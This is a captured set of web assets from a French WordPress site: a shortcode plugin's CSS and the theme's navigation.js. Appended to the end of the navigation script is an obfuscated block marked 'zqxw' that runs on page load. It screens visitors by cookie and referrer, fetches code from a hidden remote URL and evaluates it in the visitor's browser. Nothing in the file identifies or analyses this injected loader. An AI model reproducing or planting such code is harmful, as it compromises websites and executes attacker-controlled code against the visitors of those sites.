

--- FILE ---
content_type: text/css
request_url: https://www.declicmicro.fr/wp-content/plugins/cocorico-shortcodes/style.css
body_size: 1051
content:
.cs_clear{clear:both}.cs_column{float:left;margin-right:4%;width:100%}.cs_one_half{width:48%}.cs_one_third{width:31.33333%;margin-right:3%}.cs_one_fourth{width:23.5%;margin-right:2%}.cs_two_thirds{width:65.66666%}.cs_three_fourths{width:72.5%}.cs_one_half.cs_column_middle{margin-right:2%}.cs_column_last{margin-right:0}@media only screen and (max-width: 480px){.cs_column{float:none;width:100%;margin-right:0}}.cs_message{padding:30px;background-color:#f8f8f8;margin-bottom:20px;width:100%;box-sizing:border-box}.cs_message p{margin:0 !important;padding:0 !important}.cs_message a:hover{text-decoration:underline}.cs_message.cs_message_info{background-color:#eff8fe}.cs_message.cs_message_info p{color:#5db2f0 !important}.cs_message.cs_message_info a,.cs_message.cs_message_info a:hover{color:#158ce3}.cs_message.cs_message_alert{background-color:#fffae9}.cs_message.cs_message_alert p{color:#f8ad0d}.cs_message.cs_message_alert a,.cs_message.cs_message_alert a:hover{color:#ab7605}.cs_message.cs_message_error{background-color:#ffeeee}.cs_message.cs_message_error p{color:#fc5355}.cs_message.cs_message_error a,.cs_message.cs_message_error a:hover{color:#c40306}.cs_message.cs_message_success{background-color:#ebfaf5}.cs_message.cs_message_success p{color:#38c994}.cs_message.cs_message_success a,.cs_message.cs_message_success a:hover{color:#258763}.cs_button{color:#ffffff !important;text-decoration:none !important;border:none !important;display:inline-block;text-align:center;margin:0 0 10px 0}.cs_button:hover{text-decoration:none !important}.cs_button.cs_button_purple{background-color:#8e44ad}.cs_button.cs_button_purple:hover{background-color:#5c2c70}.cs_button.cs_button_blue{background-color:#3498db}.cs_button.cs_button_blue:hover{background-color:#1c6a9e}.cs_button.cs_button_turquoise{background-color:#1abc9c}.cs_button.cs_button_turquoise:hover{background-color:#10715e}.cs_button.cs_button_green{background-color:#27ae60}.cs_button.cs_button_green:hover{background-color:#17693a}.cs_button.cs_button_yellow{background-color:#f4d03f}.cs_button.cs_button_yellow:hover{background-color:#e2b80d}.cs_button.cs_button_orange{background-color:#e67e22}.cs_button.cs_button_orange:hover{background-color:#a15512}.cs_button.cs_button_red{background-color:#e74c3c}.cs_button.cs_button_red:hover{background-color:#b82617}.cs_button.cs_button_pink{background-color:#ffa8b4}.cs_button.cs_button_pink:hover{background-color:#ff7588}.cs_button.cs_button_grey{background-color:#7f8c8d}.cs_button.cs_button_grey:hover{background-color:#566061}.cs_button.cs_button_nightblue{background-color:#2c3e50}.cs_button.cs_button_nightblue:hover{background-color:#0e1419}.cs_button.cs_button_small{padding:5px 10px}.cs_button.cs_button_medium{padding:10px 20px}.cs_button.cs_button_large{padding:15px 40px}.cs_tabs{width:100%;display:inline-block;margin:20px 0;box-sizing:border-box;border:0;background:none}.cs_tabs ul.nav{margin:0 !important;padding:0 !important;background:none;border:none}.cs_tabs ul.nav li{list-style-type:none;display:inline-block;margin:0 !important;padding:0 !important;background:#ebeded;float:none;position:static;top:auto;border:none !important}.cs_tabs ul.nav li.ui-tabs-active,.cs_tabs ul.nav li.ui-state-active{background:#ffffff}.cs_tabs ul.nav li.ui-state-hover{background:#ffffff}.cs_tabs ul.nav li:before{content:none}.cs_tabs ul.nav li a{border:1px solid #ebeded;border-bottom-color:#fff;position:relative;display:inline-block;padding:10px 15px !important;float:none !important;text-decoration:none !important;color:#232323 !important;z-index:10;cursor:pointer !important}.cs_tabs ul.nav li a:focus{outline:none}.cs_tabs ul.nav li a:hover{text-decoration:none}.cs_tabs .cs_tab_content{border:1px solid #ebeded;padding:20px;top:-1px;position:relative;width:100%;box-sizing:border-box;z-index:5}.cs_tabs .cs_tab_content p:last-child{margin-bottom:0}.cs_separator{margin:30px 0;width:100%;box-sizing:border-box}.cs_separator hr{display:block;width:100%;height:0;margin:0;background:none;border:none}.cs_separator hr.cs_separator_solid{border-top:2px solid #ebeded}.cs_separator hr.cs_separator_dashed{border-top:2px dashed #ebeded}.cs_separator hr.cs_separator_dotted{border-top:2px dotted #ebeded}.cs_separator hr.cs_separator_double{border-top:2px double #ebeded}.cs_toggle{margin:0 0 20px 0;width:100%;box-sizing:border-box}.cs_toggle p.cs_toggle_button{background-color:#ffffff;border:1px solid #ebeded;display:block;width:100%;box-sizing:border-box;margin:0 !important;padding:10px 15px;cursor:pointer}.cs_toggle p.cs_toggle_button:before{content:'+';margin-right:10px}.cs_toggle p.cs_toggle_button:hover{background-color:#ebeded}.cs_toggle p.cs_toggle_button.toggle-active{border-bottom:none;background-color:#ebeded}.cs_toggle p.cs_toggle_button.toggle-active:before{content:'-'}.cs_toggle p.cs_toggle_button a{color:#232323 !important}.cs_toggle p.cs_toggle_button a:hover{text-decoration:none}.cs_toggle .cs_toggle_content{border:1px solid #ebeded;padding:20px;width:100%;box-sizing:border-box}.cs_calltoaction{border:1px solid #ebeded;padding:20px;margin:0 0 20px 0;width:100%;box-sizing:border-box}.cs_calltoaction .cs_calltoaction_content{margin:0 0 10px 0}.cs_calltoaction .cs_button_calltoaction{color:#fff !important;padding:10px 20px;margin:0}.cs_calltoaction .cs_button_calltoaction:hover{color:#fff !important}.cs_calltoaction p:last-child{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://www.declicmicro.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711
body_size: 2458
content:
/**
 * Handles toggling the navigation menu for small screens and
 * accessibility for submenu items.
 */
( function() {
	var nav = document.getElementById( 'site-navigation' ), button, menu;
	if ( ! nav ) {
		return;
	}

	button = nav.getElementsByTagName( 'button' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button ) {
		return;
	}

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className = 'nav-menu';
		}

		if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();

// Better focus for hidden submenu items for accessibility.
( function( $ ) {
	$( '.main-navigation' ).find( 'a' ).on( 'focus.twentytwelve blur.twentytwelve', function() {
		$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
	} );

  if ( 'ontouchstart' in window ) {
    $('body').on( 'touchstart.twentytwelve',  '.menu-item-has-children > a, .page_item_has_children > a', function( e ) {
      var el = $( this ).parent( 'li' );

      if ( ! el.hasClass( 'focus' ) ) {
        e.preventDefault();
        el.toggleClass( 'focus' );
        el.siblings( '.focus').removeClass( 'focus' );
      }
    } );
  }
} )( jQuery );
;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};